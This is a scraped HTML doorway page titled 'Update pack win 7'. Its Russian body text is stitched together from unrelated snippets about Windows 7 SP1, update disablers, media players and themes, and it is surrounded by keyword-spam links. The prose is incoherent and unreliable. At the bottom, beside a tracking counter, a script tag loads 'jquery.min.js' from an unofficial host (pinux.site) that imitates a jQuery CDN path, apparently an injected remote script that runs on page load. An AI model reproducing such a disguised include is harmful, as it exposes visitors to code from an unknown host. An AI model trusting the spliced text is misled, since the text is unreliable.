

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-update-pack-win-7.html
body_size: 2627
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Update pack win 7 - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Update pack win 7</h2>
                            </header>
                            <p>Win Updates Disabler 1.4. Win Updates Disabler - бесплатный и простой в использовании инструмент для управления автоматическими обновлениями ОС Windows. Приложения такого рода условно можно разделить на две категории. Во-первых, это программы, созданные для оформления рабочего стола, а, во-вторых Скачать плееры бесплатно Проигрыватели на сегодняшний день являются одними из самых главных элементов компьютерного мира. Вы установили Service Pack 1 на Windows 7? Он уже доступен всем! Есть вопросы? Где скачать, как подготовиться, как интегрировать в дистрибутив…. 
Пакет обновления 1 (SP1) для Windows 7 и Windows Server 2008 R2 помогает сохранять максимальный уровень поддержки настольных компьютеров и серверов. Набор позволяет обновлять рабочую систему, а также интегрировать обновления в дистрибутив. Может быть установлен на любую редакцию Windows 7 и Server 2008 R2, любой разрядности Операционная система Windows Vista, выпущенная в 2007 году, разработана для использования на настольных компьютерах, ноутбуках, планшетных ПК и мультимедийных центрах. Мы приветствуем и благодарим Вас за посещение нашего сайта! У нас Вы найдете все самое необходимое для музыкального творчества. 
Скачать темы и программы для оформления Windows, скины для Rainmeter на свой вкус и выбор. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-st-20-list-gost.html">Ст 20 лист гост</a></li>
                                <li><a href="zukfzt-elektricheskaya-shema-opel-kadet.html">Электрическая схема опель кадет</a></li>
                                <li><a href="zukfzt-skachat-igru-simulyator-voditelya.html">Скачать игру симулятор водителя</a></li>
                                <li><a href="zukfzt-raspisanie-samoletov-aeroport-bishkek.html">Расписание самолетов аэропорт бишкек</a></li>
                                <li><a href="zukfzt-krematoriy-mertvye.html">Крематорий мертвые</a></li>
                                <li><a href="zukfzt-sistema-obrazovaniya-v-izraile-prezentaciya.html">Система образования в израиле презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-.html">Великдень презентація</a></li>
                                            <li><a href="zukfzt-slushat-audioknigu-volki-odina.html">Слушать аудиокнигу волки одина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-igry-nba.html">Игры nba</a></li>
                                            <li><a href="zukfzt-yan-marti-pesni-skachat-i-slushat.html">Ян марти песни скачать и слушать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-torrent-polumgla-2005.html">Торрент полумгла 2005</a></li>
                                            <li><a href="zukfzt-reshebnik-russkiy-yazyk-10-klass-vlasenkov-2012.html">Решебник русский язык 10 класс власенков 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-kassovaya-kniga-envd.html">Кассовая книга енвд</a></li>
                                            <li><a href="zukfzt-slushat-audioknigu-volki-odina.html">Слушать аудиокнигу волки одина</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
